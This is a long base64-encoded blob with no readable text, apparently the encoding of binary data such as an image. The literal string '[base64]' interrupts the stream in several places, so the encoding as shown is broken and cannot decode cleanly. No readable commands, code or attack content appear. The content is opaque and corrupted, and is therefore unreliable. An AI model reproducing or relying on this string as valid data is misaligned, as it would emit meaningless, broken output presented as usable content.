ANIBxWUsyoIESsrjXkwHRioDM/AtSOwgC8ABoEGs+POmbmoBAvRdRc4ZCqD/[base64]/1Jc3nV/[base64]/CE0a67d6q4/ExKED9UghMzNFsU7+NGtrjWx/eFD7tDJrmLf+4/+4iEm4fK2ZlomKYU9SE5WJl3hOcu/Y8Ja6qtj5nE82T8H6BEKcsk+8CFeMT2G+FEBVzU+oW9UaIRcbO0JWZlUBYqCOyfGpNZdzXeMC/IkfsBMPhOUm+CdcGIEe48AeEVmsVRcgJSgaIi7E8MAMkOw90cWk5IXF4NWS50JcISEGNEAD3gAU9DqUFwCUCQOn9GAQrEEB5GIuIgJdzOXmlGypNBRjgplD4wBkghCrJOPoRiNliDJmXOYAntAGLHYHjoGa2QwQv+gp1egLwYMpyXJ/oxJo3i4DgABJqeNqDguwgEZqKrg/viY/apZlXbaCuYZIF0uQvoaQsGQbevtq8QP/UIcGh6uj1kL6dNCEooEYFKPUhkPRhgX1o7l71vy0MiOauk/6pJXLdFwP95ap+JDJpZkY+X5vd/wEuYLpNaUteJKvmbaui73Li8mpABBAGTNFCSqFByKAfBTAA4ravRr3cY+zjdNHVjSBcjU3c+/YNQCAcyMjDwRqV8wADwCZq7v6K8aaxGOXAzzqw7JVrbvhBiXGM26OBVXwAtChJEeiBFDFWyFBExwgHjSgx/FaD+xFyP3aXuIBFPzlCgCgBLSgkutTXj7DLpRKCQC2Q01DqnyQqoYuNkjmiJDuD4rjHTbbZWhjN3LACl6Amv9QrXCUO7b5tMcyZfE3sfAsA1Kh/[base64]/1fQFAAREcAAuK4AIGQRcGATjiod5DWQP0IB4YHpTfwMfjoTCuABHcQAEgwZJ1vCWVimJQoA+A2f/KhXnoriyPXeMPjHAnbWCKmJl9ZUMKflIKhsAf0lxlucO0g6Yqi7S13+MscwYr4S5ml9KvHms7AumQFCuu4CzX/IjQcLuPAtFJB62x+sicEb2FJVrQSx1Ky7ZqJ7PSz3bUa9i3KnMUt3t0vvuZMP2ig5i9Tdp0UjPYVi/Y3kT3mvhOkC+m8z53ftF47Dv5gJEKgCFSdPoYQVX7/pvYo2diVDXBifrc4ovZLcLZW0WfSCE5FSAPdJVzN9c18BjDZZwFcyAIcoUdPRwPIi49T1z1V9/cx52RI1Ctvf0BpECXISHeG2YZFAAU9B0aGoFdP9neF6AR/Lr3+f1c0RWnQCH/[base64]/6PCpTKlaGFj56lSYzrNSYKKlYMNs1LFqvZs06DQsXrDSz3s6mvYu3q1xvOr3x9WvhFA8eTpyc0FL4RGEnEUo1LlCqQIQClCNYvhzhVAQPCjQp//jw+YOmDwZKmzYdI4aB1KxjuEn92o2bIKTcfCChIAYWBwAcFCnC24Fv4Q58EHdw4QLxHVtqWMLzvEaNTEeqW2d0hBEHDjY4HIl2JFOmGnjwoEBRw8Y7OnRI6ICkJH78KSQ0AIK2oAu0/fobNcKP3wIC5teIgKBcMcggiCR4RYML6CGgBm9ooEc8FcYTzxugVICIbwaUoAmIzMjSjRIkoJDGH3HYwOIfW/zBog1SODCjAznY6NsYffSRBi1S5JDDAUIOecA7QDrwzgE5WAGFP/[base64]/BedDh7354MMF8F6giy6IGLdFc+WVJ9104v07nnR49LtFHBBUAA0g7JWwxilKFPBwAVoUcAAdHXQA4AL/LQBgFxpDo1/IIj+oR4MJytGgHhA+KCEoC1wBCoYYVtDbuM/koYQ+8JFQQhpxrGj/Qxx/DG3DcTPeeKNwf/QBQh9x/KhLkkQeoAvSRUIwhCJOQvlRlidF1KVBWraJEJdgHmSnlGHgkwE+S2yjZptkxyknTGwCVdLdfXZ5aKZcHiqqRAnFuVNNHb2EtqCFZ1UoV413xLhRNUGKE1ObSjTpTUst+qijjHLOlKSTqnSVVC/xlGpNXk2jqlmwytBWXq3GetZbt9LqFqu2pkUr709ZwFevVEByAmHGLhZBYY4tXwACkzFrmROn6HAKtNFO+wFpmpymLWrceiubG17MhkURMSjQmRdFAGCcA4sAx1v7vOUAQA7xJpccOoMkZ5wNjOTbrwDWYAuZYISMLnCABQwA/xAD2A8dxrCGElGGBBQsgAMGoAENDGiDIOMYx0Lmn/90oREj81jJGoSyK6jsQQt4A4RceIV4XEED8egQFkpwvggqQQFocBrQXLSFMbRARg6AwNEgcKQx6KhpLehFDpKkCyJF7UZCescY5OCkJ1GBazGJSak+wsUvdtECJ/DKGL3INTGeJSZcBOMKyOSJUrDFi10s4xi/[base64]/emIUpfgO5IACHTkoQpO2JgMoQWSrAoGIVtm01ayGdaxi7VJYBaJViIQhFW0Dgie7eqauuqqLZhXrmc7qybhC5Ex8Nav/[base64]/8ISJ/+Myn/oS0z3iAoqP7WagGM7ifAqwhYhOdmC4WAIqY7TejGWzwfzf40ZBBI6QU7sIA8pMflZVMEikTkB5iGo+ZFhQRQcAECfSxwzyoaEVCyxeMilYjJNroRmPYAtP+/wA1qUnxRoMAxQGkAAABZNGwnj2lm8DUtSKr8kpmYx0QyJSKUjhlbEgmG2bDVmSLeDZxclJIko+c5LMZWclLTtTh+HQ4Sv0pzZq1CUf6prhLNUUrjtLcphYlOkhFjnJ7bopc/Iw6zllFVaqVS1dUpzrXhgXRtJLL7Gip210GN5i8611e6sIXXuGFWMd6bikYs7zHMFeaybOAEywwhWtGYDScEU03t8e9bKkmnON0zXhnQ5sxmNcNBugMGoIQP3nBE57wtecF0IGI+iqboDN98H8dnMEODIBh8JHPw2QRBGiEY6YhVjAowpFgmmrAZQ2G8AYlbOF06yc/KFVZCle4AP8ZVmDe8bjAGILQDVmQoA/RUFFQXTwGGcF4Rj+CgHDiwDSnOfEdT41ivYyUgytUIAdjoEQWn+RYK5ENyxv/kpUzrvGvAYOtGQACZ+e2JS177UskmexEYPKQJNvNrIWDiZYzZfPVigq1ox3caPt0lSgZBXKnC4qiJJdaoQROU0jR1J8p9/KrfM5zjrucalviWkUzJHeGTjRvDf2UR0c6t7pstC6Daem7DNdXtzrMsJK7XOg9D3pOmFgBUO2NSDxrNJ7J3va+ud1Z15qcuD5nrn8TBANoAjd5wARyBlGBAyDiXvWr5wXmiz9/HgAdB6gAuKGdwf3qV/Th0MAA/hDBUjz/TD6QMECCZ7qhEIdDv/Petn5vP25xZ9TcHaRwSEu40gZ1OMTzroCNDECfFP2sxX1QUcBpRByD36gFOkoDU4EUtakxHDl6UFIR/HDxE2CpyYIjv9nABqa0NZkKS4ByGOZCJfKnCU5ivhNGbt4QP21EUSwXyUEOZWZqthGC4nNpZipr5hIAaDlZVzqcknSN8ikQOBN5phRQVxWiMil9Fmh+NhSNkhW/QzqhAheYZEuw02ingnWLphdgN3Z2gSt4kTu7kxZ8UUzH1BXAwGnPZRmjBk2QQXfJowQeUApTgHdT4ATW43fPkD0lAHgGIGvdVWsgYE6FR16YoERFMAa8RgLb/6NiDnAA27Yh81Vs+dR5nhczNBUP4VB6GSRuMUND4xYO0JADkTAF1jYx8eEANVV8e7iHYKiGCoYhMIOGu9dR55ZuJoVSGaYHhzAIwlchxfcOTzAG9NF8R/AzSvUiAScFLUAcR3MjQQUCIIBjQCI1DVc1OaAL3QcBAPACF2cB36ByVwJyIad+bQKLljUNwDAm+OAJpYIRXSRmGYEmBpEmcXIR44c5UhI2esImHEF//Xc4ixVaMQdz0cg4phU5RpeNPqERUsc6Tvc5UmcSnGNnkxKOFig6myKBgeY5UpETqOJatnVotiJbf/Y79vgoX3cru5V2lAY8vVMXLNgVbodcyv+zg8kyGY4hGcuCGYGhBVRwCl2RapAQAejjGZ8xGs8Aa9yzCTjkhDGQB98FG+NjeOeECeLSBFaoa2OgGp7BM0FgAxdQAaEXefvkeeCmhtuWkwr2hgumX2rYCNWgBToQH1qgBFogCwUgC27gY9vWh/NWhrVHbyJ2hoDIk+SmUeemQIeIUiakBygzCHrwBjOFDu+gAQogCwNUMC4SigUTcDBGHElTBDuSBi1AilQzJFFkJA4AMzcyBBfnDxGQVSdAmIVpmIZhmInZCYmpmIxJmEvANm6zRYy5mI5JmIhpmZWZmZZJmJrpmJ7JmJj5mZx5AqDZmJwpmqFJmqvJmq3pmq/[base64]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[base64]/B1E1keFM+jd41pI9qDWH32IltzVU6SMuosEZm4GHU3SAUBUmYQQmruEuvxEKpLAJaIAqaP+QBzsTibTiF5iwNApmS8QQA4nwX7cGAHIwCCEQbC04isJme9CmHc92EM02EF12dNDWHeHVHdJxOcuBSBGkE1NXdRdUUJjjbRtESZGkOtCnFG/[base64]/oToCMVhxFjMPwiE9cG5oUReoxGck5Uo3FHNeMEt3Nyx3hxeBoZD/UEsxlSMDwQrIYlqVkQvSkjX5NyTeU3jfgyQFQT7dQlShQVtM8n9KZYCjNnKESEbitBvukmoLAQWk8AwlYBVo8HlpkAdoEJg+BJiiJ2AFAhZusDTEAAtkEYJiQQzJIgmieJGUWZmBE3SpCG3/4JElWRAdFCjOdTqxaCcXg4wc8x8suUH/4B9E+BOBhRQKIlFBQVEKwBQYNTM9IErylmf+FXOktwlWMQVr8AExZGDLc3d8MUt4sRdjIESrd3By4IbRYn8H0ZVhmUQEcWlKMk0F0RpqGU0DAXmC/xgvUOUlpkZGvFERx9ADUQEWgQmYjPgPJcAPaZAGAbkFTWADNsAITZAGaHCY1mAAYZAIS/ABIWgAxDAjI3BOltmgsUeDRaZAPbh0Hkl7Fapsd/IcPDCL3EGL3NGhOigDTQE6o8Nt8sFeStgp0KcTSQFRXQFY2PcBj4RftlOFWPggICUrMAQWz7AGsARoYng8AVcsDcYXZ/h3oOU0HlhTYZk1XDlphoedWxMC49MtVJI25oMbVOItsCWeWUIvY2R55OkaEnEIBjAq4GcAevkMz5AHlmCfWyAFXLAB5LAO6/[base64]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[base64]/LUYg1IzJqLFEwoKmIRwigKhLBFsDj/jCIrBqvICsLeQecdXXSB7ABMD6gAM1Ays4wiaP4JlTM9RPPDDyhYw21V1qAg8J8XaFstNYpOk423fwToTTbgikPQOOQQ7EiS5UhQAI8j/qGOD4qus44PecAB55xxmCinoh1s8KIJJt4ITz1z3PNBCi8+KKCAUs79JwyK/tMEFgANwMSP4X47MEEhFxyowRGS4TfGGP24DVYc23AIYIUYUuWTgR0y0SEmHEKonRXbyQJWDTVM+B89ONRQlXoGJnhk2mTN92SUU5ZSSKBWQvLHjJRyCckod/JpSpiUWlKnonYiSgYesOzySqwwUioqMnea4ktxprDgza3e/AesN7/6/[base64]/3Eoi09ygfET10ymyKF6EspCYwrbf582GGF8QaFkVERRFZH/SQhhiFgEfN0jYAFLIoOUIBBlVJDZkWgipZcBKShFemBFaDKzpPhEKVAayVCKtv8TLh3lH0ypikaIUialfGkaTgsTWIrilaxcjWpzcsMm/mFDAyhAB2sogBeyVpdAXeQuiyjCXxQVN0g9ygoOoNQFKEWpf/QtU5QJB2U0EDhRGe4fC8AM4kZ1m8edBlWO240i/JWq1Njqe7upiIF0JZxXXURXyOFeRqyghHOl4Tqte8A/yCGPB4CjEeCIxxNut44HWGd32cmODfhBPSacAx3mCBfyGDEfdNWnABRhlyYSYYAwxCsGPhiO9vBlQI7sS5Xrs9g/ODQ+C1FsYFAIEQAfwoRYjeBg7aiHhC7mIvbBClb/i5/HcuGwigywQahkZjOV1DKaLegEMqACFWTQQJH/[base64]/DT/P+4QFN/AMW/NGEB/KUCLoNRzjbq6Mz/+GHB2HkE7u0pUIEFisYPYRGCanHxNrRGooEFgodIl8rVUSw/yWM/68KYRhF/LVKu2a2exBUEsxyJLNyWkSborWJk0QykpSA04IiSco1NWhOLPlESyPcCW2ZciafnNC2YdqJN77k26boZKBRY5MLr0aRUkTALP/gjxLWMAUDjC0IgKnIItwQhCISMVGBORtF6ibRf+TAiVFUjKXe4QCqVkSkoKiGZdyLGS4SbqXQGECo7Eu4fwxgAA4qzm7EWBvExgpXdMyVbHbquYr8VFgaKR1Rn8GBPT6AC+R4AB4UUA4u/AN3U3XPA3xghy1A5wiZsIEUHkCKAnSVCXbwgQ/44IXlnasAEQjDB/[base64]/hgxx4FBRXWMBJ3QsNDQC7cAs4HH3160XCFS6//wCEv8KYqse9IBlspEiwQscr4hhnwRxxgRZSDOE9cqEK5CCHDTJRHT5CoHXvwN06CIAuJdRgFZkgAATWsQP+rCNvustDAfSDn1L8I62awPH/J+FlACAkAhNmHAFd3SyYvF7ZNQZbSEUUkj4QZUFWexVsGwzWkIdgyEH/YLJCLrHYklNsyC9wH5QX0gaFxagiaybYvtx8cwVxts+ezZFYKPLNJSgJSkN3Ummb5OcnmfPnH9zgNldipqXU9ifiSOdtb0sVb0SaKv/IulKEywNLr0nsA6WIE9I1tTx5LRJriIAXCMpqUlx3EQDAxKsVxV0A5H0RxMCbeBUTxX8oRry6qEAFeK24zXQBM8HutbAzQ+xh57e+x66vFvfrOMidRqaTA+rneFOviwQ5mUONQBp2BwF5vO4JsCMHAY7wjBr8g8OHTJ4BegAMNHDgH/C5gA16/wgP5O0ADTJWl8Cd19Y8hUETPegBXhSBV4e3+RjqS+ZAWL4Q1zDWIBS/WGL7ajEXCfM2uwyZLh+CvizwbwQh+wfAGqKK/0GIZDiiiCRwfv+QSOmCcj5gUagZk3/wuY0gOpXQsw6CEqyjGZbgiWkYtKSwmXJKp5G4Om9Qp5+4wH+IBK6DtHr6kn9Yk4qIgH7qJ7HRNLAIuIrIoTXgoSBwA3zAiEUghbnQiyIKIkd5tbyzAhcQjFz7B1rTm/AKvH8oPMnQA8UZgC5AQiQctsJxPMM5HP3SL8nbImCjCCR0HNgojtA5jjnylS0cnW3LiFqgNAUgAA6QAj44AkNYhVWQh/[base64]/Wmk2AtGeA6sXBPONOWKwD4CEU0gDKSAALxgFW7CFWBiFVeCCdYBDAtiCB0C3c7gW99gB19MCbDgFYDADeuODcnAABWiCdXixAmgrddkkTbCPTfqkAlgC28uDS6SX6DMgBKiIrPwBWeEXf6k5UcwFhnkQ2lAIKEiGjDuRiiMYM3slP/gfMxuBDjGRKzMz99sYj0BHX9zLi9CmPANGHhELsbgmARwSKSEnlSAtDgI0afAGPkM6YuwJrluSyCwaDVKKCpy6n4iEbawn3+qtrLsILTiB0aw0S5sasSk7J2CeTXCCNdCCVKgITDAbK4CbvcAuVXsbuMEovDgMvps1v+NH/4pIRMXAFJKKB/cySGhIQoVkyCjMosaDSPdqPIrUL0Cgr8SxL+vcjd/gQuOYq7nqiCGwAEgogCOgDjyIBSW4hpVcQ6E8Suyww2v5B9tBpORxAkiohALAg3ODgHLYhDx4AALYBBI4l+lhF1hAl3WhnknMmhhYBEn4se1pJk7kxIvYl6+0uRf4BCszxf/BkUugP4oIv4Qps2Dql/q5jUs4mCUDGCjA0IwTSwypHA5RjQvdl2PgS74cCcBciQniuQMSC6CggpUpTAGEM0BTEpnIMwQ0J3EYLYuItD87J9mKQJ7wLaaJtM70hkiop0jj0hEizREiChH8wH7SggjQtKn5h/90KQUF4AE1oIgMsIa6gBtGwYLrgpu6wwJSQJTapAjfjLUeDM6KgIAc6MGBHELk7JTLgLzE068uAIQRAISFBISWekhM/TVRMbYorK8m5CJKBQQCoau5+qlTsohEIEkU2A4CMARDiABNaIJYiAVDGMTx0J0HMAf6pE/bgYc45IBniIACcAKg5AAI4AI+lAJGeIYU87d/UJf6SBdJDKUlQAtECAFTcqaszAg2I7Ir8x+LOYfw+wcQaYOcksuXm5AjWxjvUwXVmBCRm5F6eNH0SQ30uVDE8lZxagn+01FnUkaX4KAeXRBhtKaRsCZhtDOggDNtGomWSQnHjFgoYUbHfNL/[base64]/gGf8W/mAiKmQHSHaEz/yFVWDsLC3LyUZ5YzHFCiQpszMZ80hJKOg463ml40gdiQC/xCQ+kJ+31THbQAXrQge4FXx3QgQssk3/QArCjiHFc09Qcxhf8hxWIAbIgBVJoFLixAkyYQfxNFLhZlEZBjN/EtVzrQSEU4MWgCMcovCqKB0Z9WqilQqlVwi4YgUidVEndL63VWkbl2k6tvGGzTlEtVbL9DReIhG54BjvkAggYhTU0BFsYAi+IhcCDh/VQD/o8hw0YBxy2HQpjBBQoAAvAA2PVHUZwpGZl3EZEFye4jxqbngCJASyYPsxlJgvd1k6kvyFzpYegCPehkShbURnBKwhJBiioB/azrCzOiP+IexB9vYhE0I9/2IaMOAmDzd0241Ej8Usf7deSsKZpIkaLsKaKKMxizCaUcF6JlYmKlYkOwl6N1djkxa1sBFmK+MyRHV9v6Kc2MYrgIpPyhQqMiAA0Pcd/AAKK8IRuKAGyuK76xQu4kcEgqJt/wAJM+N87JQxiiDUfrIh+pAgCDjxduBbI+IeQQk5PSalQITYqFJXNgFTnlNRkAISDdC/2YtRO2eBN5VRkK5ywFeHtEYBU1YI04ILUK4ctsIUWHgVikOF3wMNI2tt3Podz+Idx+AdrcQ8+4AA0yL16653XMxZNiLH7eNwUjMQ8cQMAKJCyPVXNUqVSfJGDiQguRpj/e32/yhq577liWJmIWKk+EaWIIaCISfAIetgIlvBdOy4g/ePXnxsSKNWR4UVM/yMn4R1S0BoSnZkJmhitQXNMRW7MPaM6jVXelOAJqqA6D4Rk7gVfbzgBsFCAD/[base64]/y0IOP/wtyXIGigQgGRYaLuyYov4K4w2M/[base64]/Yc3pLCaXCTtSIPczu3mAbjfflZNeJf/iAFikCvkdiYL5dZVKhH0yauc4mgcue7b+Mp8keOM2Abc5dGXMG9J54ndxeNgpKali+/ibYmfiDOVgBKXoILRIup6msyKLa2edhlpHAnPrKfutQAXigDUflYFpwioVgAPwPVnJZOtoC00lZpzLIWfcAKzyIO68PBaBgwo3t8gIAaKsFnAOPFY84G8Ec7wcoBE1Khaq4hNIeYa/2vLAOyTYmzBZikn34zlnNpQfYFms8hec+wiR/KQuqLF85SI7DVQWAA6CAIlmAJLMCTbeQImAD48GAWDtwUzGERCxMMNsJYrZ4INKIf/HN6AiqDt61ik14tzGQMGjGjipAwQRPBIOhI9P1fubz1XNcZXXfwH+/uIbRDvOIZ5jKACnaB5m+cZjfggSd/54dWRwvQ/kaD5a5omC0DYaRJ6mhbkPZOtm2CS05LGnnZM1Konh5VGeip1z9QBMs2K4mvwf3gGW9/t5dEPlSU7fXITNi0ASMi6D/ChOuXTV56LIsBf6voHF4h2fPTluOZlijDUihjacoCMwhvCGkdOYxb3xcOMwabCxyscJm9m5lRISk0Gyk9IxbOMkGqvkNr89Zp3UGjgPJAFSNiCDXDDiK+WFWMEVzV4RlgHXpV4iFdzioh4MaeI1sGORaqBOC/Q/zAwu3WhCC2gCANoK/5wg4bzZl/Uhm/9aIxg/trVCJnXiG/A3SRJ0oHlCAhabx/d453PLB/Z4+vv45YIQAkq5Eynb2/6CZtIIAxECkZGCaNm3gaM2C